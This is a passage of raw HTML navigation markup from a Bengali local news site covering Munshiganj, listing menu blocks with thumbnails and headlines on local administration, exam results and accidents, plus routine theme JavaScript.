        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "289";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
